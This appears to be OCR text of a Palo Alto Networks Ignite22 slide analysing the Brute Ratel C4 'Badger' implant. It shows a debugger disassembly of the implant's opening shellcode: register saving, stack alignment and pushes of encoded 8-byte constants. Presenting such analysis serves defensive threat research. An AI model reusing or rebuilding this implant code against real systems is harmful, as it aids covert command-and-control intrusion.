 Brute Ratel C4 (BRc4):
Badgers
debug095:00000241829F0000 E8 00 00 00 00 call $+5
debug095:00000241829F0005 41 5F pop r15
debug095:00000241829F0007 55 push rbp
debug095:00000241829F0008 50 push rax
debug095:00000241829F0009 53 push rbx
debug095:00000241829F000A 51 push rcx
debug095:00000241829F000B 52 push rdx
debug095:00000241829F000C 56 push rsi
debug095:00000241829F000D 57 push rdi
debug095:00000241829F000E 41 50 push r8
debug095:00000241829F0010 41 51 push r9
debug095:00000241829F0012 41 52 push r10
debug095:00000241829F0014 41 53 push r11
debug095:00000241829F0016 41 54 push r12
debug095:00000241829F0018 41 55 push r13
debug095:00000241829F001A 41 56 push r14
debug095:00000241829F001C 41 57 push r15
debug095:00000241829F001E 48 89 E5 mov rbp, rsp
debug095:00000241829F0021 48 83 E4 F0 and rsp, 0FFFFFFFFFFFFFFF0h
debug095:00000241829F0025 48 31 C0 xor rax, rax
debug095:00000241829F0028 50 push rax
debug095:00000241829F0029 48 BB 6C 48 45 39 6E 33 67 3D mov rbx, 3D67336E3945486Ch
debug095:00000241829F0033 53 push rbx
debug095:00000241829F0034 49 B9 65 4B 44 73 78 44 35 4F mov r9, 4F35447873444B65h
debug095:00000241829F003E 41 51 push r9
debug095:00000241829F0040 49 BD 62 36 6F 48 41 46 51 42 mov r13, 42514641486F3662h
debug095:00000241829F004A 41 55 push r13
debug095:00000241829F004C 49 BB 42 6E 63 39 47 2B 36 2B mov r11, 2B362B4739636E42h
debug095:00000241829F0056 41 53 push r11
debug095:00000241829F0058 49 B9 53 79 38 66 57 79 44 6B mov r9, 6B44795766387953h
debug095:00000241829F0062 41 51 push r9
debug095:00000241829F0064 48 BF 6B 4A 57 4C 61 32 44 79 mov rdi, 794432614C574A6Bh
debug095:00000241829F006E 57 push rdi
debug095:00000241829F006F 49 BE 6A 76 77 49 66 55 6D 61 mov r14, 616D55664977766Ah
17 | © 2022 Palo Alto Networks, Inc. All rights reserved. Proprietary and confidential information.
paloalto NETWORKS | IGNITE22